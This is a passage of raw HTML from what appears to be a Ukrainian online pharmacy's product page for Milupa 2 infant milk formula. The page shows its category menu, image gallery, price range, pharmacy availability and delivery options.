1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_right_4.svg 2x" class="" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg"></a><div class="subcategories-container"><!--[--><!--]--></div></li><li class="without-subcategory categories-item"><a href="/catalog/medtehnika-i-tovary-medicinskogo-naznacheniya-344" class="category-link row v-center-only space-between padding-tb-5 padding-l-15 padding-r-15" title="Медтехніка та товари медичного призначення"><div class="row gap-15 v-center-only"><img src="https://storage.googleapis.com/static-storage/categories/category_8.svg" alt="Медтехніка та товари медичного призначення" width="24" height="24"><span class="">Медтехніка та товари медичного призначення</span></div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_right_4.svg 2x" class="" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg"></a><div class="subcategories-container"><!--[--><!--]--></div></li><li class="without-subcategory categories-item"><a href="/catalog/tovary-dlya-zdorovya-419" class="category-link row v-center-only space-between padding-tb-5 padding-l-15 padding-r-15" title="Товари для здоров&#39;я"><div class="row gap-15 v-center-only"><img src="https://storage.googleapis.com/static-storage/categories/category_9.svg" alt="Товари для здоров&#39;я" width="24" height="24"><span class="">Товари для здоров&#39;я</span></div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_right_4.svg 2x" class="" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg"></a><div class="subcategories-container"><!--[--><!--]--></div></li><li class="without-subcategory categories-item"><a href="/catalog/tovary-dlya-doma-i-semi-462" class="category-link row v-center-only space-between padding-tb-5 padding-l-15 padding-r-15" title="Товари для оселі та родини"><div class="row gap-15 v-center-only"><img src="https://storage.googleapis.com/static-storage/categories/category_10.svg" alt="Товари для оселі та родини" width="24" height="24"><span class="">Товари для оселі та родини</span></div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_right_4.svg 2x" class="" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg"></a><div class="subcategories-container"><!--[--><!--]--></div></li><!--]--></ul><!----></aside></div></div></div></div><!----><!----><div class="hide-fav-info favorites-info row v-center"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="24" height="24" alt="star_on" data-nuxt-img srcset="/_ipx/q_100&amp;s_24x24/images/icons/star_on.svg 1x, /_ipx/q_100&amp;s_48x48/images/icons/star_on.svg 2x" class="margin-r-15" src="/_ipx/q_100&amp;s_24x24/images/icons/star_on.svg"><!----><!----><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="24" height="24" alt="close" data-nuxt-img srcset="/_ipx/q_100&amp;s_24x24/images/icons/close.svg 1x, /_ipx/q_100&amp;s_48x48/images/icons/close.svg 2x" class="margin-l-15" src="/_ipx/q_100&amp;s_24x24/images/icons/close.svg"></div></header><button style="" class="custom-sender-connect-button"><div class="custom-sender-connect-button-logo"><span></span></div></button></div><div id="kwizbot_widget"></div><!--]--></div><main><!--[--><div class="nuxt-loading-indicator" style="position:fixed;top:0;right:0;left:0;pointer-events:none;width:auto;height:3px;opacity:0;background:#fd0;background-size:Infinity% auto;transform:scaleX(0%);transform-origin:left;transition:transform 0.1s, height 0.4s, opacity 0.4s;z-index:999999;"></div><!--[--><div id="index" class="relative"><div class="breadcrumbs-block"><nav class="container"><ul class="row v-center-only"><li style="" class="hide-on-mobile breadcrumbs-block-item"><a href="/" class=""><img src="/images/icons/home.svg" alt="home"></a></li><!--[--><!--]--><!--[--><li class="hide-on-mobile breadcrumbs-block-item row space-around"><div class="row breadcrumbs-item text-weight-700-s text-size-14"><a href="/catalog/detskie-tovary-mama-i-malysh-161" class="b" title="Дитячі товари (мама та малюк)">Дитячі товари (мама та малюк)</a></div></li><li class="hide-on-mobile breadcrumbs-block-item row space-around"><div class="row breadcrumbs-item text-weight-700-s text-size-14"><a href="/catalog/detskie-tovary-mama-i-malysh-161/detskoe-pitanie-162" class="b" title="Дитяче харчування">Дитяче харчування</a></div></li><li class="breadcrumbs-block-item row space-around"><div class="row breadcrumbs-item text-weight-700-s text-size-14"><a href="/catalog/detskie-tovary-mama-i-malysh-161/detskoe-pitanie-162/detskie-molochnye-smesi-163" class="b" title="Дитячі молочні суміші">Дитячі молочні суміші</a></div></li><li class="hide-on-mobile breadcrumbs-block-item row space-around"><span class="hide-on-mobile">Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г</span></li><!--]--></ul></nav></div><div class="container"><div class="margin-b-10 margin-b-5-s"><h1 class="text-size-20 text-size-16-s text-weight-600 margin-tb-5-s" id="productName">Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г</h1><div class="row space-between v-center-only"><a href="/producers/nutricia-24" class="text-size-15 text-size-12-s text-blue-600">Nutricia Zaklady Produkcyjne Sp.z.o.o</a><div class="note bg-grey-2 text-weight-600">Артикул: 1066799</div></div></div><div class="bg-white sticky-on-desctop-header-bottom"><div><ul class="tabs tabs-column-s"><!--[--><li class="active"><a href="/item/milupa-2-mol-smes-1100g-6-12-mes-8349--1066799" class="row linkItem v-center v-center-only-s space-between-s"><div class="row v-center-only"><div class="tab-img"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="20" height="20" alt="Все про товар" data-nuxt-img srcset="/_ipx/q_100&amp;s_20x20/images/icons/product-icon/info.svg 1x, /_ipx/q_100&amp;s_40x40/images/icons/product-icon/info.svg 2x" src="/_ipx/q_100&amp;s_20x20/images/icons/product-icon/info.svg"></div><span style="display:block;" class="">Все про товар</span></div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="18" height="18" alt="arrow thin right" data-nuxt-img srcset="/_ipx/q_100&amp;s_18x18/images/icons/arrow_thin_right.svg 1x, /_ipx/q_100&amp;s_36x36/images/icons/arrow_thin_right.svg 2x" class="tab-arrow" src="/_ipx/q_100&amp;s_18x18/images/icons/arrow_thin_right.svg"></a></li><li class=""><a href="/item/milupa-2-mol-smes-1100g-6-12-mes-8349--1066799/analogs" class="row linkItem v-center v-center-only-s space-between-s"><div class="row v-center-only"><div class="tab-img"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="20" height="20" alt="item.title" data-nuxt-img srcset="/_ipx/q_100&amp;s_20x20/images/icons/product-icon/analogs.svg 1x, /_ipx/q_100&amp;s_40x40/images/icons/product-icon/analogs.svg 2x" src="/_ipx/q_100&amp;s_20x20/images/icons/product-icon/analogs.svg"></div><span style="display:block;" class="">	Аналоги і замінники</span></div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="18" height="18" alt="arrow thin right" data-nuxt-img srcset="/_ipx/q_100&amp;s_18x18/images/icons/arrow_thin_right.svg 1x, /_ipx/q_100&amp;s_36x36/images/icons/arrow_thin_right.svg 2x" class="tab-arrow" src="/_ipx/q_100&amp;s_18x18/images/icons/arrow_thin_right.svg"></a></li><li class=""><a href="/item/milupa-2-mol-smes-1100g-6-12-mes-8349--1066799/map" class="row linkItem v-center v-center-only-s space-between-s"><div class="row v-center-only"><div class="tab-img"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="20" height="20" alt="item.title" data-nuxt-img srcset="/_ipx/q_100&amp;s_20x20/images/icons/product-icon/map.svg 1x, /_ipx/q_100&amp;s_40x40/images/icons/product-icon/map.svg 2x" src="/_ipx/q_100&amp;s_20x20/images/icons/product-icon/map.svg"></div><span style="display:block;" class="">Наявність <span class="link link-underline margin-l-5">в 175 аптеках</span></span></div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="18" height="18" alt="arrow thin right" data-nuxt-img srcset="/_ipx/q_100&amp;s_18x18/images/icons/arrow_thin_right.svg 1x, /_ipx/q_100&amp;s_36x36/images/icons/arrow_thin_right.svg 2x" class="tab-arrow" src="/_ipx/q_100&amp;s_18x18/images/icons/arrow_thin_right.svg"></a></li><li class=""><button class="row linkItem v-center v-center-only-s space-between-s" prefetched-class="prefetched"><div class="row v-center-only"><div class="tab-img"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="20" height="20" alt="Інструкція" data-nuxt-img srcset="/_ipx/q_100&amp;s_20x20/images/icons/product-icon/instruction.svg 1x, /_ipx/q_100&amp;s_40x40/images/icons/product-icon/instruction.svg 2x" src="/_ipx/q_100&amp;s_20x20/images/icons/product-icon/instruction.svg"></div><span style="display:block;" class="">Інструкція</span></div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="18" height="18" alt="arrow thin right" data-nuxt-img srcset="/_ipx/q_100&amp;s_18x18/images/icons/arrow_thin_right.svg 1x, /_ipx/q_100&amp;s_36x36/images/icons/arrow_thin_right.svg 2x" class="tab-arrow" src="/_ipx/q_100&amp;s_18x18/images/icons/arrow_thin_right.svg"></button></li><li class=""><a href="/item/milupa-2-mol-smes-1100g-6-12-mes-8349--1066799/comments" class="row linkItem v-center v-center-only-s space-between-s"><div class="row v-center-only"><div class="tab-img"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="20" height="20" alt="item.title" data-nuxt-img srcset="/_ipx/q_100&amp;s_20x20/images/icons/product-icon/comments.svg 1x, /_ipx/q_100&amp;s_40x40/images/icons/product-icon/comments.svg 2x" src="/_ipx/q_100&amp;s_20x20/images/icons/product-icon/comments.svg"></div><span style="display:block;" class="">Залишити відгук</span></div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="18" height="18" alt="arrow thin right" data-nuxt-img srcset="/_ipx/q_100&amp;s_18x18/images/icons/arrow_thin_right.svg 1x, /_ipx/q_100&amp;s_36x36/images/icons/arrow_thin_right.svg 2x" class="tab-arrow" src="/_ipx/q_100&amp;s_18x18/images/icons/arrow_thin_right.svg"></a></li><!--]--></ul></div></div><div class="row margin-t-15 row-margin"><div class="col-1-3 col-1-1-s"><div class="row column gap-30 sticky-on-desctop-navbar"><div class="card card-border card-hide-border-on-mobile card-paddin-on-mobile-0 card-radius-0-s"><div class="card-body padding-15 position-relative"><div class="row gap-10 column" hydrate-never><div class="row column position-relative"><section class="carousel" dir="ltr" aria-label="Gallery" tabindex="0" id="gallery" slideeffect="fade"><div class="carousel__viewport"><ol class="carousel__track" style="transform:translateX(0px);transition:0ms;margin:0 -0px;width:100%;"><li style="width:100%;" class="carousel__slide carousel__slide--clone" aria-hidden="true"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="300" height="300" alt="Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г" loading="eager" data-nuxt-img sizes="100vw" srcset="https://static.anc.ua/_/rs:fill:200:200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp 190w, https://static.anc.ua/_/rs:fill:300:300:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp 300w, https://static.anc.ua/_/rs:fill:200:200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp 600w, https://static.anc.ua/_/rs:fill:1200:1200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp 1200w" wormat="webp" fetchpriority="high" src="https://static.anc.ua/_/rs:fill:1200:1200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp"><!----></li><li style="width:100%;" class="carousel__slide carousel__slide--clone" aria-hidden="true"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="300" height="300" alt="Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г" loading="lazy" data-nuxt-img sizes="100vw" srcset="https://static.anc.ua/_/rs:fill:200:200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799.webp 190w, https://static.anc.ua/_/rs:fill:300:300:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799.webp 300w, https://static.anc.ua/_/rs:fill:200:200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799.webp 600w, https://static.anc.ua/_/rs:fill:1200:1200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799.webp 1200w" wormat="webp" fetchpriority="high" src="https://static.anc.ua/_/rs:fill:1200:1200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799.webp"><!----></li><li style="width:100%;" class="carousel__slide carousel__slide--clone carousel__slide--prev" aria-hidden="true"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="300" height="300" alt="Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г" loading="lazy" data-nuxt-img sizes="100vw" srcset="https://static.anc.ua/_/rs:fill:200:200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_3.webp 190w, https://static.anc.ua/_/rs:fill:300:300:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_3.webp 300w, https://static.anc.ua/_/rs:fill:200:200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_3.webp 600w, https://static.anc.ua/_/rs:fill:1200:1200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_3.webp 1200w" wormat="webp" fetchpriority="high" src="https://static.anc.ua/_/rs:fill:1200:1200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_3.webp"><!----></li><li style="width:100%;" class="carousel__slide carousel__slide--visible carousel__slide--active" aria-hidden="false"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="300" height="300" alt="Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г" loading="eager" data-nuxt-img sizes="100vw" srcset="https://static.anc.ua/_/rs:fill:200:200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp 190w, https://static.anc.ua/_/rs:fill:300:300:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp 300w, https://static.anc.ua/_/rs:fill:200:200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp 600w, https://static.anc.ua/_/rs:fill:1200:1200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp 1200w" wormat="webp" fetchpriority="high" src="https://static.anc.ua/_/rs:fill:1200:1200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp"><!----></li><li style="width:100%;" class="carousel__slide carousel__slide--next" aria-hidden="true"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="300" height="300" alt="Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г" loading="lazy" data-nuxt-img sizes="100vw" srcset="https://static.anc.ua/_/rs:fill:200:200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799.webp 190w, https://static.anc.ua/_/rs:fill:300:300:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799.webp 300w, https://static.anc.ua/_/rs:fill:200:200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799.webp 600w, https://static.anc.ua/_/rs:fill:1200:1200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799.webp 1200w" wormat="webp" fetchpriority="high" src="https://static.anc.ua/_/rs:fill:1200:1200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799.webp"><!----></li><li style="width:100%;" class="carousel__slide" aria-hidden="true"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="300" height="300" alt="Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г" loading="lazy" data-nuxt-img sizes="100vw" srcset="https://static.anc.ua/_/rs:fill:200:200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_3.webp 190w, https://static.anc.ua/_/rs:fill:300:300:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_3.webp 300w, https://static.anc.ua/_/rs:fill:200:200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_3.webp 600w, https://static.anc.ua/_/rs:fill:1200:1200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_3.webp 1200w" wormat="webp" fetchpriority="high" src="https://static.anc.ua/_/rs:fill:1200:1200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_3.webp"><!----></li><li style="width:100%;" class="carousel__slide carousel__slide--clone" aria-hidden="true"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="300" height="300" alt="Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г" loading="eager" data-nuxt-img sizes="100vw" srcset="https://static.anc.ua/_/rs:fill:200:200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp 190w, https://static.anc.ua/_/rs:fill:300:300:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp 300w, https://static.anc.ua/_/rs:fill:200:200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp 600w, https://static.anc.ua/_/rs:fill:1200:1200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp 1200w" wormat="webp" fetchpriority="high" src="https://static.anc.ua/_/rs:fill:1200:1200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp"><!----></li><li style="width:100%;" class="carousel__slide carousel__slide--clone" aria-hidden="true"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="300" height="300" alt="Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г" loading="lazy" data-nuxt-img sizes="100vw" srcset="https://static.anc.ua/_/rs:fill:200:200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799.webp 190w, https://static.anc.ua/_/rs:fill:300:300:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799.webp 300w, https://static.anc.ua/_/rs:fill:200:200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799.webp 600w, https://static.anc.ua/_/rs:fill:1200:1200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799.webp 1200w" wormat="webp" fetchpriority="high" src="https://static.anc.ua/_/rs:fill:1200:1200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799.webp"><!----></li><li style="width:100%;" class="carousel__slide carousel__slide--clone" aria-hidden="true"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="300" height="300" alt="Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г" loading="lazy" data-nuxt-img sizes="100vw" srcset="https://static.anc.ua/_/rs:fill:200:200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_3.webp 190w, https://static.anc.ua/_/rs:fill:300:300:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_3.webp 300w, https://static.anc.ua/_/rs:fill:200:200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_3.webp 600w, https://static.anc.ua/_/rs:fill:1200:1200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_3.webp 1200w" wormat="webp" fetchpriority="high" src="https://static.anc.ua/_/rs:fill:1200:1200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_3.webp"><!----></li></ol></div><!--[--><!--[--><button type="button" class="carousel__prev" aria-label="Navigate to previous slide"><svg class="carousel__icon" viewBox="0 0 24 24" role="img" aria-label="Arrow pointing to the left"><title>Arrow pointing to the left</title><path d="M15.41 16.59L10.83 12l4.58-4.59L14 6l-6 6 6 6 1.41-1.41z"></path></svg></button><button type="button" class="carousel__next" aria-label="Navigate to next slide"><svg class="carousel__icon" viewBox="0 0 24 24" role="img" aria-label="Arrow pointing to the right"><title>Arrow pointing to the right</title><path d="M8.59 16.59L13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></button><!--]--><!--]--><div class="carousel__liveregion carousel__sr-only" aria-live="polite" aria-atomic="true">Item 1 of 3</div></section><section class="carousel" dir="ltr" aria-label="Gallery" tabindex="0" id="thumbnails" height="80" gap="10"><div class="carousel__viewport"><ol class="carousel__track" style="transform:translateX(0px);transition:0ms;margin:;width:100%;"><li style="width:33.333333333333336%;" class="carousel__slide carousel__slide--visible carousel__slide--active padding-l-5 padding-r-5" aria-hidden="false"><div class="border-solid-gray border-radius-10 padding-5 link position-relative width-100 row v-center thumbnail is-active"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="35" alt="image-0" data-nuxt-img srcset="https://static.anc.ua/_/rs:fill:35:35:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp 1x, https://static.anc.ua/_/rs:fill:35:35:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp 2x" heigth="35" src="https://static.anc.ua/_/rs:fill:35:35:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp"><!----></div></li><li style="width:33.333333333333336%;" class="carousel__slide carousel__slide--visible carousel__slide--next padding-l-5 padding-r-5" aria-hidden="false"><div class="border-solid-gray border-radius-10 padding-5 link position-relative width-100 row v-center thumbnail"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="35" alt="image-1" data-nuxt-img srcset="https://static.anc.ua/_/rs:fill:35:35:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799.webp 1x, https://static.anc.ua/_/rs:fill:35:35:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799.webp 2x" heigth="35" src="https://static.anc.ua/_/rs:fill:35:35:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799.webp"><!----></div></li><li style="width:33.333333333333336%;" class="carousel__slide carousel__slide--visible padding-l-5 padding-r-5" aria-hidden="false"><div class="border-solid-gray border-radius-10 padding-5 link position-relative width-100 row v-center thumbnail"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="35" alt="image-2" data-nuxt-img srcset="https://static.anc.ua/_/rs:fill:35:35:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_3.webp 1x, https://static.anc.ua/_/rs:fill:35:35:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_3.webp 2x" heigth="35" src="https://static.anc.ua/_/rs:fill:35:35:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_3.webp"><!----></div></li></ol></div><!--[--><!--]--><div class="carousel__liveregion carousel__sr-only" aria-live="polite" aria-atomic="true">Item 1 of 3</div></section><div class="row column gap-10" style="top:0px;left:0px;position:absolute;"><!----></div><div class="row position-absolute" style="top:0px;right:0px;z-index:1;"><!----><!----></div></div></div></div><div class="card-footer fixed-bottom-on-mobile width-1-1" style="display:none;"><div class="row space-between min-fit-content"><!----><div class="row col-1-1"><!----><div class="row column width-fill skeleton skeletonPrice col-2-3-s text-weight-500 min-fit-content"><div class="text-size-14 text-black row v-center-only gap-5 margin-0"><span class="text-grey-600">від</span><span style="font-size:;" class="text-size-24 text-weight-600">496.68</span><span class="text-weight-600">грн</span> <span class="text-grey-600">до</span><span style="font-size:;" class="text-weight-600 text-size-24">750.58</span><span class="text-weight-600">грн</span></div><!----></div></div></div><div class="width-fill"><!----><div class="column-s gap-10 row col-1-1"><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="col-1-2  col-1-1-s button-default button button-default-s skeleton" style="height: 50px"></div><div class="width-100"><!----><!----><div class="col-1-2  col-1-1-s button-default button button-default-s skeleton" style="height: 50px"></div></div><!----><!----><!----><!----></div></div></div></div></div></div><div class="col-1-1-s margin-t-10-s row column col-2-3" style="min-height:600px;"><div class="col-1-1 col-1-1-s row column"><!----><div class="col-1-2 row space-between column-s"><div class="text-size-15 col-1-1-s"><!----></div></div><div class="col-1-2 col-1-1-s row v-center-only space-between margin-b-5"><!----><a href="/item/milupa-2-mol-smes-1100g-6-12-mes-8349--1066799/comments" class="product-page comments product-page header-comments text-size-11 row v-center-only"><div class="row v-center gap-5"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="20" height="20" alt="star" data-nuxt-img srcset="/_ipx/q_100&amp;s_20x20/images/icons/star_on.svg 1x, /_ipx/q_100&amp;s_40x40/images/icons/star_on.svg 2x" src="/_ipx/q_100&amp;s_20x20/images/icons/star_on.svg"> <span class="text-blue text-size-16 text-size-14-s">5.0</span> <span class="text-grey-500 text-size-16 text-size-14-s">(2 відгуки)</span></div></a><div class="fav-star relative position-absolute"><div class="absolute fav-star1 text-center hide-on-mobile padding-10" style="display:none;max-width:150px;box-shadow:rgb(67 64 64 / 25%) 4px 5px 10px 0px;">Додати у обране</div><button style="display:none;" class="text-size-12 text-weight-600"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" alt="star_on" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/star_grey_on.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/star_grey_on.svg 2x" src="/_ipx/q_100&amp;s_16x16/images/icons/star_grey_on.svg"><span class="margin-l-5">В обраному</span></button><button style="" class="text-size-12 text-weight-600"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" alt="star_off" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/star_grey_off.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/star_grey_off.svg 2x" src="/_ipx/q_100&amp;s_16x16/images/icons/star_grey_off.svg"><span class="margin-l-5">До обранного</span></button></div></div><div class="col-8-12 row col-1-1-s"><div class="col-1-1 row column gap-15"><!----><div class="row gap-10 column"><div class="width-100"><div class="row column width-fill skeleton skeletonPrice col-1-1"><div class="text-size-14 text-black row v-center-only gap-5 margin-0"><span class="text-grey-600">від</span><span style="font-size:;" class="text-size-24 text-weight-600">496.68</span><span class="text-weight-600">грн</span> <span class="text-grey-600">до</span><span style="font-size:;" class="text-weight-600 text-size-24">750.58</span><span class="text-weight-600">грн</span></div><!----></div><div class="margin-tb-20 margin-tb-10-s col-1-1 col-1-1-s"><!----><div class="column-s row-margin gap-10 row col-1-1"><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="col-1-2  col-1-1-s button-default button button-default-s skeleton" style="height: 50px"></div><div class="width-100"><!----><!----><div class="col-1-2  col-1-1-s button-default button button-default-s skeleton" style="height: 50px"></div></div><!----><!----><!----><!----></div></div><!----></div></div><!----><div class="width-fit-content width-100-s"><div class="row v-center-only gap-5 text-size-16 bg-yellow padding-tb-5 padding-l-10 padding-r-10 width-100"><img width="17" height="17" alt="грн на бонусний рахунок" src="/images/icons/bonus.svg"><span>від</span><span class="text-weight-600 min-fit-content">4.97</span><span>грн на бонусний рахунок</span></div></div></div></div><!----></div><div class="row row-wrap margin-b-35 column-s"><div class="col-1-1"><div class="col-1-2 margin-t-5 col-1-1-s text-size-13">Ціна дійсна при замовленні на сайті 31.01.2026</div><div class="col-1-2 margin-tb-5 col-1-1-s text-size-13">Вказана найменша ціна в населеному пункті</div></div><div class="col-1-1 col-1-1-s row space-between-s"><!--[--><div class="padding-r-0-s padding-r-10"><div><div class="tooltip row"><span>Оплата</span><img src="/images/icons/info.svg" alt="tooltip" class="margin-l-5" width="15px" height="15px"></div><!----></div></div><div class="padding-r-0-s padding-r-10"><div><div class="tooltip row"><span>Доставка</span><img src="/images/icons/info.svg" alt="tooltip" class="margin-l-5" width="15px" height="15px"></div><!----></div></div><div class="padding-r-0-s padding-r-10"><div><div class="tooltip row"><span>Повернення</span><img src="/images/icons/info.svg" alt="tooltip" class="margin-l-5" width="15px" height="15px"></div><!----></div></div><!--]--></div></div><!----><!----><div class="row column col-1-1-s col-3-4 margin-b-35"><div class="row text-weight-600 text-size-16 margin-b-10 gap-5">Доставка у <div class="dropdown-container dropdown-location"><div><!--[--><div style="" class="text-blue-600 text-weight-600 text-size-16 cursor-pointer"><span class="link link-underline">Київ</span><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" alt="edit" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/edit2.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/edit2.svg 2x" src="/_ipx/q_100&amp;s_16x16/images/icons/edit2.svg"></div><!--]--></div><div style="display:none;" class="dropdown-content-container dropdown-content-location"><p class="dropdown-location-title">Вибір міста</p><button class="btn-mob-location-close"><img svg-inline src="/images/icons/ic_close_big.svg" alt="close"></button><div class="dropdown-location-cities"><!--[--><!--]--></div><div class="dropdown-location-input-wrapper"><div class="dropdown-location-input-container"><img src="/images/icons/search.svg" alt="search"><input value="" class="dropdown-location-input" type="text" placeholder="Пошук населеного пункта"></div><!----></div><p class="dropdown-location-info">Вибір міста допоможе відображати актуальну інформацію про наявність товарів, їх цін і способів доставки у вашому місті</p></div></div></div><div class="card card-border padding-tb-15 padding-15 padding-5-s"><div class="row gap-15 gap-10-s row-space-line-15"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="35" height="35" alt="pharmacy" data-nuxt-img srcset="/_ipx/q_100&amp;s_35x35/images/icons/pharmacy2.svg 1x, /_ipx/q_100&amp;s_70x70/images/icons/pharmacy2.svg 2x" src="/_ipx/q_100&amp;s_35x35/images/icons/pharmacy2.svg"><div class="row space-between width-fill"><div class="row gap-10 gap-5-s column"><div class="text-weight-600 text-size-16 text-size-14-s">Самовивіз з аптек</div><div class="row column"><div class="text-grey-400 text-size-14 text-size-12-s">Ціна товару: <span>від</span> <span class="text-weight-600 text-black">496.68 грн</span></div><a href="/item/milupa-2-mol-smes-1100g-6-12-mes-8349--1066799/map" class="text-grey-400 text-size-14 ext-size-12-s">В наявності  <span class="link link-underline">в 175 аптеках</span></a></div></div><div class="col-2-5 col-2-6-s text-weight-600 text-size-12-s">Безкоштовно</div></div></div><div class="row gap-15 gap-10-s row-space-line-15"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="35" height="35" alt="courier" data-nuxt-img 